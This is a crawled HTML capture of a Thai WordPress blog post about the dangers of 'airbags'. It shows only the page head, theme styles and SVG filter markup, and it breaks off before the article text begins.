

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.varakorn.com/?p=1324
body_size: 20548
content:
<!DOCTYPE html>
<html lang="th" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.varakorn.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://www.varakorn.com/wp-content/themes/twentyfifteen/js/html5.js?ver=3.7.0"></script>
	<![endif]-->
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>มหาภัยจาก &#8220;ถุงลม&#8221; &#8211; varakorn.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="varakorn.com &raquo; ฟีด" href="https://www.varakorn.com/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="varakorn.com &raquo; ฟีดความเห็น" href="https://www.varakorn.com/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title="varakorn.com &raquo; มหาภัยจาก &#8220;ถุงลม&#8221; ฟีดความเห็น" href="https://www.varakorn.com/?feed=rss2&#038;p=1324" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.varakorn.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.6"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.varakorn.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.6' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.varakorn.com/wp-includes/css/classic-themes.min.css?ver=6.2.6' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--color--yellow: #f4ca16;--wp--preset--color--dark-brown: #352712;--wp--preset--color--medium-pink: #e53b51;--wp--preset--color--light-pink: #ffe5d1;--wp--preset--color--dark-purple: #2e2256;--wp--preset--color--purple: #674970;--wp--preset--color--blue-gray: #22313f;--wp--preset--color--bright-blue: #55c3dc;--wp--preset--color--light-blue: #e9f2f9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentyfifteen-fonts-css' href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400italic%2C700italic%2C400%2C700%7CNoto+Serif%3A400italic%2C700italic%2C400%2C700%7CInconsolata%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=fallback' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.varakorn.com/wp-content/themes/twentyfifteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css' href='https://www.varakorn.com/wp-content/themes/twentyfifteen/style.css?ver=20201208' media='all' />
<style id='twentyfifteen-style-inline-css'>

		/* Custom Sidebar Text Color */
		.site-title a,
		.site-description,
		.secondary-toggle:before {
			color: #ffffff;
		}

		.site-title a:hover,
		.site-title a:focus {
			color: #ffffff; /* Fallback for IE7 and IE8 */
			color: rgba( 255, 255, 255, 0.7);
		}

		.secondary-toggle {
			border-color: #ffffff; /* Fallback for IE7 and IE8 */
			border-color: rgba( 255, 255, 255, 0.1);
		}

		.secondary-toggle:hover,
		.secondary-toggle:focus {
			border-color: #ffffff; /* Fallback for IE7 and IE8 */
			border-color: rgba( 255, 255, 255, 0.3);
		}

		.site-title a {
			outline-color: #ffffff; /* Fallback for IE7 and IE8 */
			outline-color: rgba( 255, 255, 255, 0.3);
		}

		@media screen and (min-width: 59.6875em) {
			.secondary a,
			.dropdown-toggle:after,
			.widget-title,
			.widget blockquote cite,
			.widget blockquote small {
				color: #ffffff;
			}

			.widget button,
			.widget input[type="button"],
			.widget input[type="reset"],
			.widget input[type="submit"],
			.widget_calendar tbody a {
				background-color: #ffffff;
			}

			.textwidget a {
				border-color: #ffffff;
			}

			.secondary a:hover,
			.secondary a:focus,
			.main-navigation .menu-item-description,
			.widget,
			.widget blockquote,
			.widget .wp-caption-text,
			.widget .gallery-caption {
				color: rgba( 255, 255, 255, 0.7);
			}

			.widget button:hover,
			.widget button:focus,
			.widget input[type="button"]:hover,
			.widget input[type="button"]:focus,
			.widget input[type="reset"]:hover,
			.widget input[type="reset"]:focus,
			.widget input[type="submit"]:hover,
			.widget input[type="submit"]:focus,
			.widget_calendar tbody a:hover,
			.widget_calendar tbody a:focus {
				background-color: rgba( 255, 255, 255, 0.7);
			}

			.widget blockquote {
				border-color: rgba( 255, 255, 255, 0.7);
			}

			.main-navigation ul,
			.main-navigation li,
			.secondary-toggle,
			.widget input,
			.widget textarea,
			.widget table,
			.widget th,
			.widget td,
			.widget pre,
			.widget li,
			.widget_categories .children,
			.widget_nav_menu .sub-menu,
			.widget_pages .children,
			.widget abbr[title] {
				border-color: rgba( 255, 255, 255, 0.1);
			}

			.dropdown-toggle:hover,
			.dropdown-toggle:focus,
			.widget hr {
				background-color: rgba( 255, 255, 255, 0.1);
			}

			.widget input:focus,
			.widget textarea:focus {
				border-color: rgba( 255, 255, 255, 0.3);
			}

			.sidebar a:focus,
			.dropdown-toggle:focus {
				outline-color: rgba( 255, 255, 255, 0.3);
			}
		}
	
</style>
<link rel='stylesheet' id='twentyfifteen-block-style-css' href='https://www.varakorn.com/wp-content/themes/twentyfifteen/css/blocks.css?ver=20190102' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfifteen-ie-css' href='https://www.varakorn.com/wp-content/themes/twentyfifteen/css/ie.css?ver=20170916' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentyfifteen-ie7-css' href='https://www.varakorn.com/wp-content/themes/twentyfifteen/css/ie7.css?ver=20141210' media='all' />
<![endif]-->
<script src='https://www.varakorn.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script src='https://www.varakorn.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.varakorn.com/index.php?rest_route=/" /><link rel="alternate" type="application/json" href="https://www.varakorn.com/index.php?rest_route=/wp/v2/posts/1324" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.varakorn.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.varakorn.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.6" />
<link rel="canonical" href="https://www.varakorn.com/?p=1324" />
<link rel='shortlink' href='https://www.varakorn.com/?p=1324' />
<link rel="alternate" type="application/json+oembed" href="https://www.varakorn.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fwww.varakorn.com%2F%3Fp%3D1324" />
<link rel="alternate" type="text/xml+oembed" href="https://www.varakorn.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fwww.varakorn.com%2F%3Fp%3D1324&#038;format=xml" />
		<style type="text/css" id="twentyfifteen-header-css">
				.site-header {

			/*
			 * No shorthand so the Customizer can override individual properties.
			 * @see https://core.trac.wordpress.org/ticket/31460
			 */
			background-image: url(https://www.varakorn.com/wp-content/uploads/2021/05/first_page03.png);
			background-repeat: no-repeat;
			background-position: 50% 50%;
			-webkit-background-size: cover;
			-moz-background-size:    cover;
			-o-background-size:      cover;
			background-size:         cover;
		}

		@media screen and (min-width: 59.6875em) {
			body:before {

				/*
				 * No shorthand so the Customizer can override individual properties.
				 * @see https://core.trac.wordpress.org/ticket/31460
				 */
				background-image: url(https://www.varakorn.com/wp-content/uploads/2021/05/first_page03.png);
				background-repeat: no-repeat;
				background-position: 100% 50%;
				-webkit-background-size: cover;
				-moz-background-size:    cover;
				-o-background-size:      cover;
				background-size:         cover;
				border-right: 0;
			}

			.site-header {
				background: transparent;
			}
		}
				</style>
		<style id="custom-background-css">
body.custom-background { background-color: #edede6; }
</style>
	</head>

<body class="post-template-default single single-post postid-1324 single-format-standard custom-background wp-embed-responsive">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA 